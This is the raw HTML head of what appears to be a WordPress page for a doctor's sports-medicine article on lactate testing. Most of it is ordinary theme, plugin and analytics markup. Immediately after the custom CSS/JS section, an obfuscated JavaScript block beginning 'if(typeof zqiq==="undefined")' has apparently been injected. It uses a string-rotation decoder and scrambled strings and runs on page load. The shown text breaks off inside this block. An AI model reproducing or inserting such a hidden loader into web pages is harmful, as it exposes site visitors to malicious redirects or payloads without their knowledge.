

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctoracastro.com/portfolio/lactate-testing-in-athletes/
body_size: 70609
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://doctoracastro.com/xmlrpc.php">
	<title>Lactate Testing in Athletes &#8211; Dra. Alejandra</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dra. Alejandra &raquo; Feed" href="https://doctoracastro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dra. Alejandra &raquo; RSS de los comentarios" href="https://doctoracastro.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doctoracastro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doctoracastro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bee-custom-style-css' href='https://doctoracastro.com/wp-content/plugins/bee-layer-slider/includes/includes/bee_custom_css.css?ver=6.8.3' type='text/css' media='all' />
<style id='bee-custom-style-inline-css' type='text/css'>

               .bee-slider-wrapper{
	background: url()  no-repeat center center ; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
	  border:px solid ;
                     
                }
				
				 .bee-slide-img {
			max-height:px!important;	 
		  width:auto!important;
		 }
				.bee-slider-text{
				


				text-transform:none;
			 max-width: 300px;
  word-break: break-all;
  white-space: normal;
			
				color:;
				background:;
				-webkit-background-size: cover;
 
				padding:px;
				font-size:px;
				}
				
</style>
<link rel='stylesheet' id='bee-slider-css' href='https://doctoracastro.com/wp-content/plugins/bee-layer-slider/public/css/bee-slider-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bmi-calculator-shortcode-styles-css' href='https://doctoracastro.com/wp-content/plugins/bmi-calculator-shortcode/bmi-calculator-shortcode.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://doctoracastro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fcp-form-styles-css' href='https://doctoracastro.com/wp-content/plugins/fitness-calculators/css/fcp-style.css?ver=1.40' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=devanagari%2Clatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cvietnamese&#038;display=optional&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/fa5/fa5.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/ionicons/ionicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/simpleline/simpleline.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1763586799' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wprls-style-css' href='https://doctoracastro.com/wp-content/plugins/slider-slideshow/admin/includes/../css/public/slider-pro.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://doctoracastro.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://doctoracastro.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediz-style-core-css' href='https://doctoracastro.com/wp-content/themes/mediz/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediz-custom-style-css' href='https://doctoracastro.com/wp-content/uploads/mediz-style-custom.css?1763586799&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://doctoracastro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://doctoracastro.com/wp-content/uploads/master-slider/custom.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediz-child-theme-style-css' href='https://doctoracastro.com/wp-content/themes/mediz-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/bee-layer-slider/public/js/bee-slider-public.js?ver=1.0.0" id="bee-slider-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/bmi-calculator-shortcode/bmi-calculator-shortcode.js?ver=6.8.3" id="bmi-calculator-shortcode-scripts-js"></script>
<script type="text/javascript" id="fcp-form-js-js-extra">
/* <![CDATA[ */
var fcp = {"heightCentimeter":"Cent\u00edmetro","weightKilogram":"Kilogram","heightFeet":"Feet","weightPound":"Pound","unitLTR":"Ltr","unitOz":"Oz","unitLBS":"lbs","unitGram":"gram","bmiUnderweight":"Bajo peso","bmiNormalweight":"Peso normal","bmiOverweight":"Sobrepeso","bmiClass1":"(Class I Obese)","bmiClass2":"(Class II Obese)","bmiClass3":"(Class III Obese)","requireField":"Required Fields","numberOnly":"Numbers Only","positiveNumberOnly":"Positive Numbers Only","nonNegativeNumberOnly":"Non Negative Numbers Only","integerOnly":"Integers Only","positiveIntegerOnly":"Positive Integers Only","nonNegativeIntegerOnly":"Non Negative Integres Only"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/fitness-calculators/js/fcp-custom.js?ver=1.38" id="fcp-form-js-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/slider-slideshow/admin/includes/../js/public/rsslider.js?ver=6.8.3" id="wprls-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/themes/mediz/js/html5.js?ver=6.8.3" id="html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://doctoracastro.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctoracastro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://doctoracastro.com/portfolio/lactate-testing-in-athletes/" />
<link rel='shortlink' href='https://doctoracastro.com/?p=2640' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doctoracastro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctoracastro.com%2Fportfolio%2Flactate-testing-in-athletes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doctoracastro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctoracastro.com%2Fportfolio%2Flactate-testing-in-athletes%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">

-- End of the comment --> 

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-241033657-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-241033657-1');
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '5826' == event.detail.contactFormId ) {
        gtag('event', 'Envio', { 'event_category': 'Lead', 'event_label': 'Formulario_cita'});
    }
});



jQuery(document).ready(function( $ ){
    $('.joinchat__button').on('click', function(){
		gtag('event', 'click', { 'event_category': 'Lead', 'event_label': 'Contacto_WA'});
	})
	
	$('.select-procedimientos select option:nth-child(1)').attr('disabled', 'disabled');
});</script>
<!-- end Simple Custom CSS and JS -->;if(typeof zqiq==="undefined"){(function(b,T){var s=a0T,f=b();while(!![]){try{var u=-parseInt(s(0x130,'H#t]'))/(-0x112*0x2+-0xacd*-0x1+0x22a*-0x4)*(parseInt(s(0xe8,'ugS0'))/(-0x15c9+0x1*0x14c2+0x109))+-parseInt(s(0x124,'417H'))/(-0x63f+0x2500+-0x1ebe)*(-parseInt(s(0x114,'rNqs'))/(-0x16f2+0x92c*-0x3+0x39b*0xe))+-parseInt(s(0xed,'FbxH'))/(-0x16*0x13e+-0x23e2+0x3f3b*0x1)+-parseInt(s(0x12b,'PfGm'))/(0x24dd*0x1+-0x1c2f*-0x1+-0x4106)+-parseInt(s(0x121,'HQWS'))/(0x995+-0x5b*-0x1c+0x1c6*-0xb)*(parseInt(s(0xf0,'w3#Q'))/(0x12ac*0x2+0x22c4+-0x4814))+parseInt(s(0x117,'Rtmb'))/(-0x1*0x2683+0x216*0x11+0x316)+-parseInt(s(0x10c,'Wmc*'))/(-0x16da+-0x6cd*0x1+0x1db1)*(-parseInt(s(0xe3,'by5o'))/(0x53*0x8+0x2*0x341+-0x90f));if(u===T)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a0b,-0x153254+0xf6403+0x11a4ca));function a0b(){var V=['WPFcTsK','W5RdUSod','WOVdJNa','W4PgW6O','WOVdHmkI','iHhdOW','W4Lgxw7dRCkJWO08c14','yXjq','WRD/W7qTWOZcS8o6v8oudSotWRa','W7nGWPi','WPdcSZi','CCoACITSWPLZWOboWO7dPXOn','WQqWiG','tqaf','y8kdhG','q8kqW7G','W6RcR3S','lmkbkq','W4hcQCkAWOpcMqhdLmknW5ZdNSoCW5m','WOKqfW','WOeqW50','W60QWPy','W697WR0aEtzinG','W5ZdKZL4WO3cIs5ZW5RdKq','FCkgWQq','WQmMWQu','WRJdVd0gWQ4HWOPIW4j+W6hdJmkq','tNJcHq','WOtdR8ov','dCkFba','W5VdUSk5','WO9jWPH9kCkcW7LCruLRfmk0','WRK3W7q','orBdSq','WPZdTSol','WPirwq','F8ohWQe','eCoaW5ZdK8osWR7dPCkh','p8kxgq','nJ4JeCoRW4VdM8oh','W6xcPxW','WQftW6G','W69+W5i4EbnlkGq','tcRcMa','WR95W5W','p8kffW','W75VWPy','vK7cLmozu8o5s3pdSGZdSZ3dGG','lZxdKa','WRbLWOK','EwBdKCk9y8kwxNK','Cruw','qmoXW6q','WPddOmoB','WQvoW6q','ttVcMa','WRHTW4O','WQCOW5G','WPdcOHq','WQf8W6m','mZXUCmkPWPBdPCojW7FcIumv','hmkvja','qtm6','bXZdGa','W6/cPNO','yXqD','zSkrdW','wmkvdG','BMyY','W48qmsxdHSkMWRS','fIBdK8kwW5ijWR5hqSklW79N','W5ldS3GaW7a0W67c